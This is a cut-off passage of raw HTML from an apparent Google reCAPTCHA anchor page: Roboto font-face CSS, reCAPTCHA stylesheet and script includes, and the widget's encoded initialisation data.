  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bCUasXa2z2uTGdLjwNuwww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bCUasXa2z2uTGdLjwNuwww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bCUasXa2z2uTGdLjwNuwww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/[base64]/wrbCisKLf8KAH8KBw5vCsMOnP8KoacKEw6bCvcO/wqpFw5nCtWghZzpDYcKEXsKkZlLDt8O6w4J5KCYcw6PCm8KmTcKMBHLCvMOobWN+wrkpScKNCMK6woIhw6AlKcONw5hnwoMxwofDtMO0Lg0tHMO9WR3CvnHCisOHwpROwp4Xwo0/w5/DmMOJw5HCmELDswXDisOkcMKdPj1mR13Drg/Dl8K2KWdeWxpIL1TCqyt5Q0MSw5fCsMKDPsKePBsJw6zDiXrDhwTCrMOkw7XCnzEQdsOkwpMJSMKdch3CmF7Co8K7wrhzwpfDuGnCqsKJRFMPw5rDlsO4b8OAGsO+wpLDmk3CqWATe1zCrcOQwrrDo8KmO2TDicOrwqrCuVpQe3vCrsOvOMK+PWfDmMO+HMOBOU/DlMONJsK3fwPDoMKxL8OTw7kEw61WwonCg8OyF8KGw5E4w5p0WlHCusORVMKdwqDCjsOYwp1tw6jCpcO/dWAHwoPDicOHwqtNw5nDnMKHw5sRwqnCp2TDskNWKBduw7sGwr/CuE/CnzTCrVpRZUUcfMOKIMOBwrXChA/[base64]/CiUXDnwAlw5JbCMOswotHw4rCj0Rxw7HDn8KAwrZUAcK+wpnCk27DlsK9w7ZFLDQFwprCi8O6wrPCizg3WUcEKWPCkcKcwrHCqMO2wp1Kw7IUw77ChMOJw4FWd0/Cjk/[base64]/[base64]/[base64]/wpozPsOsOsKSw5PDuCPCtMOawpHCoGjDvT0Wc8OEF8KIHcKdw7Uiw6vDmgs0MMOGw4/[base64]/CmsOxTFJZw4HCsMKrw7J+KzvCrA7CvMOXD8OOUirCvT1rw4ADMXHDosOFdsKrMXpkXsKlGkdDwowZw73CpMO3Zj7CgURrw4vDosOpwr0tworDnMOzwo/[base64]/CiMKOFQIuwoceNyDCvwNCwr/Cv8Ona8KraMOZC8Kvw4rCncOtwp5Aw5pwHw3DrU5ebmRTw7FCCsKnwokmwrTDlzk/CMOLGQdfW8OTwq7Doy5swr1hKW/[base64]/CtgYdZsOpVsKGEMOoGGISKcK+BTxTw7gLwpRHc8K+wrXCkMK6YcOGw7HDpk4kKHfCuUfDvcOxfAvDs8OCAgt/ZcOVwoU0CmfDlkHDpGXDosKpN1XCkMO+wqcNDDoBLEjDp0bCtcOODBVnw7tKPA/DgcKnw5Rzw600O8Knw6MFw5bCt8Oew54MEXl8STrDmsKlHz3Dl8K2w6vCiMKyw7w2PMOeX1h8VkbDhcONwqxgbWLCv8K9wrpZZh9TwpYwEmfDnSTCgnI1w4nDi0bCuMOJOMKZw649w5ZRVz8EZgp4w7fCriVPw7jCmj/CkiVAfDbCnMOPWUHClsOia8OxwoE7wqnCuWhvwrgjw61Vw53CjsKEfmXCrsO8wqzDiibCg8KLw53DqcOxbcK+w4nDsH4ZPsORw4w5BjsEwozDjxPDgQU/[base64]/[base64]/ChDIDw7bDkMKNJMOOYC8VCknCnAfCk8Okwq/[base64]/DrEBYw5YRRMKGGRnDtAZxw6Blwop7EyrDqAYaw7UNcsOkw5EFRMOTwqFSw4xVUsKqZ1wiP8KRBMKuVmwOw4giYT/[base64]/DvGHCqUjDrX9NwpTChRjCtcKUbcOPDz9LMV/CjMKhwpxCw6Vkw5Now5LDncKpfMKOc8KAwqhPWA9FC8OVQWhowqgcQxJDwpdKwpw1VVoGCysMwp7CowHCnG/DqcO7w68Nw5vCnUPDtMKnFlPDg2xpwpvCsT1vQTLDngxKw73DiVwgwqzCgsOyw4vDnSzCoDbDmUNRejlow7XCrXwzwoLCnsOHwqLDm1pkwoc4EzPCoRZuwpzDvcOAAC7CqcOuThHCozfCqMOsw6bCh8OzwqTDu8OsRnXChcKuPjN0IMKGw7TChwYUXVgmRcKmA8KyQ2/CqEXDpcOZeQXDh8KeFcOjJsOUwrhaW8OIesO+SGNaE8OxwqVabRfDncOSb8OsLcOXa1DDiMOQw5nCj8OeE3jDs3F8w4k1wrLDvsKMw6kVwoR5w5XCkcOIwoMwwrQxw5VYw47CgcKuw4jDm0jDkMKkOS3Dkz3CnEXDtHjCi8OuLcO3QcOkw6HCnMKlTD/ChcONw7gfTm/[base64]/wpnDkcO/wprCmMO+wo04wqpwwpHCkgUmHkUuKsKOwplIwohSwqgswp3DqMOzMsK/DsOofl1AUF9awpBbM8KxJsKcU8Kdw7F7w5oIw5nCrhFZdsOWw7zDvsOLwqspwpHDpXjDpsOBSMKWIkAKWSfCk8Odw5vDtcObwqjCrDzChGUTwpJHSsK/[base64]/w6fCh8KewqBfEsKyXzvCvsK0woHDq1hVJ8K4AizDsV7CmcKqP3kcw7BCV8OXwrnCnjlfH3Z3wrHCpgnDjcKrw47CuiXCtcOxNXHDhHwvw6hWw5zDiH3DksOOw5/[base64]/[base64]/w48qOWoLw7HDhxXCi8OiJMOZBB/CnMKewowGw5EMJcKSAS3ClkXCtsO+w5RUQ8KneSQvw5/CqMOtw5R8w6vDpcKMT8OoNDdnwoxxA1tew5RVwoTCihjDsyrDgMKFwoXDrcKLbw/DocKFdENow6PCghYQwrgjajNCw4TDvMOUw7fCl8KbUcKZwqzCpcOzQcKhfcKxG8O3wpomUMOpHMK0FMO8P0DCsGrCqVXCpcOwEx3CvMO7WQjDssO3NsKNVMKGNMKlwp3DnhvDjMOqwoU6SMKgeMO9QEMAWsONw53CusKcw64awo/DkRnCm8OjGC7CgsKYJlM/wrvCg8K/[base64]/CuzhCWMKTwotZw7UUw7VZQ3bDk05ecxXCt8OXwqXCgXtgwo0bw4gIwrrCpsOlWsKZJVvDssKow7bDncOXCMKaTyHDmjNKRMKzLWhkw4nDl17Di8OAwopGIkYEw6wlw5HCi8OSwpjDhsKow5AHOMOFw6lmw5jDq8OsMMKLwq4daFfCmA7CmMO7wr/DrQ0twq9Re8OhwpfDrMKRe8Osw40qw4/Cj3kHRTETJk07eH/CnsOVwpVfcjXDj8O1Gl3CgjFzw7LDjcObwoDClsOvHQYhLFB0aXI2QX7Dm8OxIicswo3DlCvDtcOjFn8Jw5sIwpd/[base64]/w596dsKYRMKBw4E5dsOyw5Z4NWFAwpfDm8KHZ3jDhMOGw5jDosOtZ3ZMw4JOTkBcE1zDmRZuX3gEwo/[base64]/DisKcwpQFRsK8bsK/RBM5wpHCvSPCsMKCXD9IVzo1ZynCugggHHcvw6YbDRIJT8OUwrArwpXCu8OSw53DgcO1AyMXwofCnMOeFUM9w47DhHEWdsOTJ3pnQy/Dt8OLwqvCsMORV8OEFEMlwr16eTLCucOABk7Ch8O8QcKOcm3CnsKzcioAP8Ogb2jCp8ORe8KRwrnCniVQwojChnUmK8K5BcOjXEAcwrLDkRVGw7cbNCszKmM1F8KJd0s6w7QLw4bCoRQxagvCsyfCl8K6ZXk1w411wqx3MMOsJxR/w5HDjMKFw5kyw4vDuFTDjMOMJRwVVRQjwokNQMKfwrnDki8/wqbCgCkKeg7DlcO/[base64]/DqcKwwrRjIEovScKISRnCm8OVCQLDhcODw5NlwpgRMMOcw7xdWcO1SChCQsONw4fDgABgw6nCozTDpj3CoVHCn8K+w5RgwonDoR3DjndMw7c5w5/Dv8K/wrZTTRDDjsOZRSdVEGRJwoAzHV/Dq8K6e8K/Lkl1wqZMwpdXPcKZa8OUwofDjsKHw6fCui4kRcKTGWXCqllXCjs6wohnYjAIUsKyFmZbE2VPelNTRhgCKsO0HFRjwobDiG/DgMKew5k1w7rDoz3DpnN/YMKjw4DCmEZHHMK+LXLCusOvwphRw7PCi3Iow5fClsO8w7TDhMOeOMOEwo3DhVZeDsODwpZhwqcEwqNrUUg8PVMDLcKEwpTDq8K5FsOgwobCkVZzw5/Cun0Twohww4cRw708cMOkGcOiwq42MsOBwos0EjsQwoQkD2Nlw5UcGcOMwpzDpTPDr8KjwpvCvRbCmQLCicOMUMKQO8KswqJjw7EDCcOVwppNW8OrwrkSw4zCtWPCokIqXSHDuX8yDsKew6HDpMOJYBrCqlxpw49gw5QLw4PCoQUvQlPDhMOMwowbwo/Dv8Kqw4A7TUp5woXDusOvwrfDusKawqdOHMKJw5LCrMKQQ8Okd8OLCwBaOMOHw4nDkioAwr/Co2kzw4sYw4vDoyNXM8KGGMOKSsOKYMONwoUFFcOHKS/[base64]/[base64]/JMObEVTCh2DDmArCs8KqGMOSwq8EZMOHEsOpBsOFD8KsGF/Cohd0esKDXsKBeg4iwozDhsO6wqsVBsOCbEDDuMOxw43CqFI/WMKowrFYwqR7w7fDqU9AEcKrwo9GGsO6wocueWNCw5TDtcKZH8K/wq3DjsKiDcOTPxjChsKFwrYIwpHCocO5wrzDu8OmXMOvClg3wocNOsKWSsOxMDcCwqpzOS3DmRcSGw54w7nDkMKKw6ddwqzCjsKkBhHCqyTDvsKLF8Opw4LCpWzCiMOWP8ONGMOPenJ/w6YiRMKILMOeMsKzw5TCvC7Do8Ksw7k3I8OMJEPDvkQPwqsJDMOLYjxZSMOVwrN7cAPCoSzDu2TCpwjCiGlAwogrw4zDhhbCgSUKwqcow5vCtx3DoMO5V3zDnGDCncOVwpTDosKXVUvDocK+w4UNwpfDosKBw7XDjidGERQCw4luw78uESPCmhkBw4TDv8OrHRoIHsK/[base64]/CkgDDjMOMKMKzUGFNUsKmahXClcOEZcOYw5d0esK/XEbCs3QwR8Kew6/[base64]/DpwjChMOvK20sw47DqAPDuXwQw4tjw5TCiMKYw6o7dMKlFMOCRcOxw5l1wonCuh4XPMKRG8Kgw4zCsMKDwqfDncKaYcKGw7fChcO8w63CqcKEw6UYw5VTTzwWJsKqw5vDncOwH0hRK1wBwp0gGT7ClMOWMsOBwoHCrsOCw4/Dh8OKDMOiOgjDusKvGcO/RTrDj8KvwoV7wo7DscOXw7LDiQvCi3zDs8KWYCXDlXrDrUxnwq3CnsOtw64Uwq3CjcOJOcK4wqHDkcKowpJracKPwpjDryLDtH7DqynDpBXDk8Ovd8K9w5nCn8OBwprCncOEw5vDgXjCv8OrE8OPIRTCscODF8Kuw7AZOW1cJMO+fcKALy4hUx7CnsKYwpPDvsOWwr1/wpxfAG7DsEHDsHbDqcOtw5/DlXw9w51XCB4pw7vCtW7DtyJhJXnDsB4Jw47Dnh3Cm8Kpw6jCsQbClsOEw49cw6AQwqptwprDm8Oqw6zCnj40MC1JEQIWwobCncOewojDm8O7w7PDkVvDqhE/[base64]/Cr8OIRQrCknDDi8KKTMO+TUjDrsOiTBkuSDIDX0h9wr7CrkjCrBJYw6jChhrChkpaI8KBwo7DtmzDsF4lw5bDrcOfOg/Cl8OeX8ORI3cYVyzDrChswqdGwp7DlAHDlwowwqDDrsKOZ8KcFcKLw4HDncKbw41jG8OlAMKCDlbCiS3DqEIQCgnCosOHw50nV1giw7rDtlstfHbCikpCLsKtUgpRw7/CsgfCg3cfw7JOwp9YMAnDtsK4W1xPGWZaw7zDqEB3wqvDp8KpVB/CisKkw4rDvmjDolrCiMKrwprCmcKhw4cQdMKhwpXCkV/ChFrCq2fCihNnwotNw6PDjlPDqRA2H8KuZsK8wq1uw7VqHSjCuxNGwq9WGsKoEBBewqMFwoZUwpNDwqjDg8OSw6/Dp8KSwrgAw51vwo7Dp8OyX3jCnMKAMMO1wptJUMKPVBZrw6YBw5rDlMKCJzQ7wrYrw4PDg0RFw71QPCN2CsKyKy/[base64]/CqlzDi0sjUm5VLyhkBwvDoU7ClMKBw4bCi8KlDsOHwrXDo8O+VCfCjU7DlVHDu8OuCMO5w5HDqsKQw6bDj8K/Ix8Qwr1KwrbCgk9Dw6DDpsOew5EOwrxBwoXCicKrQQvDiQjDh8OlwokKw782fsOcw6vCgXfCrsOcwqXDl8KnSEXDrcKJw47Dsh/DsMK7dWvCkiw8w43CoMOuwqo3GsObw5jCjXkbwqt6w7jDhcOeacOGFjvCj8OJXUfDsH5Jwr/CoQJKwrpDw604ZGLDrFNPw5NywqlrwotkwoF/wo1kLnTCjVTCkcOfw4XDtsKFw6w+wpkTwoxVw4XCmcOHR28Vw6sEw58Mwo7DnUXCqsO3dMOYNnbCmC9KV8OyBUtkeMOwwozCpQfDkQwUwrk2wrDDgcKWwrsQbMKhwqlqw51WBSAqw7A0OycTwqvDmFDDtMKZDMOjR8KiGlMUAgVBwrHCuMOVwpZaAMO0wpA3w7YHw5/CncKEMxd+cwHCu8O/woLCll7DrMKNEcKdG8KZRzLCl8OoacO7AcOYGiLDrTwdW2bDssOsGcKrw4rDtsKYPsOWwpVUw6wdworDlgxgPVvDpmjCsjNlCsOmVcKeX8KUE8OpNsK8wpt0w5/CkQ7CsMOSXMOpworCsFXCocOPw41eWhZTw7duwp7DhBrCsgDChTM3WMKUQMORw41fCcKqw79keHDDkEVTwprDsQHDq2NBahjDsMOZCsOMHMO9w5U+w5wDecOcOGNawrDDg8OYw7XCnMK2HkAfLcO5RsKpw6DDosOuJMKiPMKLw5x/GsOgYMOxBMOXGMOobsO4w4LCngVtwqNZQ8KpNV0SOMKJwqzDnAPCqAFIw5rCtkjCt8KTw5rDgi/ClcOWwqzDvcKtQMO7GTXChsOqccKoHTYVQXFSfhrCj0xBw6LCs1XDu2zCgsOFFMO2IHA/[base64]/OB0yw7ZWR3wnw5Quw5l/WcOPw4tiJcOXwrDCnG56RcKlwoPCt8OcScOMYMO5cE7DksKKwpEBwoBywpl5ScOKw5B7w4jCv8KFF8KnMl/CjcKxwo3DpsKtbMOBH8Obw7MbwoA9ckU7wr/[base64]/[base64]/[base64]/wqdDwoMcRcKILF4KORAmfcOqKQXClMKcw5Aewr/[base64]/[base64]/wohiw6nCmXhsfMK1SEwoZ2nCgWfCvx9nwpsiw5PDqsOAfMKfeHcDKMOYGcK/[base64]/DtsOQw4sYwqXCmcKGMsOswrF2woHCvsKFw6jDgsKuwpnDpUjCsirDgmViIcKEFsOgblZZwpNzw5s9wqnDgMKHWVjDvwpTEMKKRwfDszFTHcOkwpzDncOCwpbCmsKHKB3DqcKmwpJYw4/Djn7DpTIwwqbDnXAmw7bCusOMcsKowr7DosK3DjIDwrHCh28EK8O5wp8MUcKZw7Y5X31fesOJX8KcFHLDpidBwoRPw63DksK7wo8facOUw4nDkMOGwpHDv1rCpVwowrvClsKfwoHDrMOLVsK1wqEbAl1jWMOww4DCoggpOxzCp8OVSVgdwqrCqTZ/wrdea8KZLMKFSMOqTBojasOjwqzCkFwlw6A4acK6wqI/WHzCs8KhwqzCgcOAZ8OFTnTDpyZowpscw7xKNTLCksK1R8Okw7gsJsOCMkrCjcOawozCjC4Kw45vHMK5woRbKsKWUGtUw4o/w4DCv8OjwpU9wpsSw6lQSWjCgcOJwo/CmcOHw504fcO5wqLCjkQpwojDmsOewqLDh3UTCMKKwrYPDz5OPcOfw4TDicKDwrJbaz98w48Xw6XCmBrCnzFufMOjw4HCkCTCssK5QcOabcO1wo9mwpZHEjkmw7TDmnnClcOSD8O9w5NSw6VfCcO8wqpUwqrDtAUBKDJSGW54w68iWcO0w4RDw4/DjMOMw7M/w5zDsETCmMKgwobClhjDqABgw4YqcibDtkpiwrTDm0nCrEzDqsOvw5vDisKwLMKDw797wrodKllfby5dw5d0wr7Dj3/Cl8K8w5XCosKLwqLDrsK3TU5kNTQ/AWZhXnjDhsKjwpYsw5BWMMKiRMOLw5fCqMOhG8O8wqrCtnYJE8OdD3LCl3sjw7vDoyPCtWBsQ8O2w5oVwq/CrlE+JhzDisKYw7A/[base64]/Cl8OHGcK1ACvCj